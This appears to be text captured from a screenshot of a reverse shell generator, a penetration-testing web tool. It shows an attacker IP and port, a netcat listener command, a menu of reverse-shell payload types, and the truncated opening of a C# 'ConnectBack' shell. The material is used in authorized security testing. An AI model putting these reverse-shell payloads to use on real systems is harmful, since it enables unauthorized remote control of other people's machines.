 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.16
Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows
Show Advanced
ncat.exe -e
ncat udp
rustcat
C
C Windows
C# TCP Client
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
🚀 using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
Shell powershell
Encoding None
Raw Copy